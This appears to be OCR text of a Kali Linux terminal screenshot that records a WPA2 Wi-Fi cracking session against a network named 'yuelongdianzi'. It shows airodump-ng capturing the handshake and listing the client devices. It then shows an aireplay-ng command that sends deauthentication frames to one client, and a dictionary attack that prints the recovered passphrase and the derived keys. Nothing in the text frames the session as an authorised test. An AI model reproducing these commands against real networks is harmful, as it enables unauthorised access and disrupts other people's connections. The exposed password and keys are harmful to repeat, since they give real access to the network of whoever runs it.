 1 2 3 4 13:37
root@kali: /home/kali_user/桌面
文件 动作 编辑 查看 帮助
CH 11 ][ GPS *** No Fix! *** ][ Elapsed: 36 s ][ 2024-05-06 13:33 ][ WPA handshake: 78:44:FD:0D:65:15
BSSID PWR RXQ Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID
78:44:FD:0D:65:15 -49 74 180 1169 4 11 270 WPA2 CCMP PSK yuelongdianzi
BSSID STATION PWR Rate Lost Frames Notes Probes
文件系统
78:44:FD:0D:65:15 AA:30:06:D0:9B:D5 -56 24e- 6 1119 1233
78:44:FD:0D:65:15 9A:95:09:96:D9:4D -65 24e-11 0 21
78:44:FD:0D:65:15 10:BB:F3:F0:B4:93 -60 1e-24e 0 175 EAPOL
78:44:FD:0D:65:15 5A:EB:7C:2C:A9:28 -63 11e-11 0 13
78:44:FD:0D:65:15 90:76:9F:72:0B:B5 -49 1e- 1e 44 14
78:44:FD:0D:65:15 0A:C8:9F:98:15:1C -66 1e- 1 13 390
Quitting...
┌──(root㉿kali)-[/home/kali_user/桌面]
└─#
pass.txt
┌──(kali_user㉿kali)-[~/桌面]
└─$ sudo su
[sudo] kali_user 的密码：
┌──(root㉿kali)-[/home/kali_user/桌面]
└─# aireplay-ng -0 2 -a 78:44:FD:0D:65:15 -c 10:BB:F3:F0:B4:93 wlan0mon
13:33:33 Waiting for beacon frame (BSSID: 78:44:FD:0D:65:15) on channel 11
13:33:34 Sending 64 directed DeAuth (code 7). STMAC: [10:BB:F3:F0:B4:93] [ 4|37 ACKs]
13:33:35 Sending 64 directed DeAuth (code 7). STMAC: [10:BB:F3:F0:B4:93] [25|47 ACKs]
┌──(root㉿kali)-[/home/kali_user/桌面]
└─#
Time left: --
Current passphrase: ZZYLDZ983123
KEY FOUND! [ ZZYLDZ983123 ]
Master Key : E4 E8 2C B5 F7 C8 60 04 9D D6 F2 64 26 5E A9 08
60 FD 99 18 13 29 3B B6 2D BC 07 E1 5E 5A 20 EF
Transient Key : C0 08 F9 3D C7 2D 84 DD 02 A7 CD A9 29 31 C0 53
D5 9B 9F 7F FA 61 D9 35 54 7D 53 F7 63 98 CC 3F
FF D0 46 09 31 93 EB A8 79 E8 E2 BF E4 8C 7D 6C
EAPOL HMAC : 21 0A C0 79 D6 01 3C E8 70 F2 97 2A C5 94 2E 20
┌──(root㉿kali)-[/home/kali_user/桌面]
└─#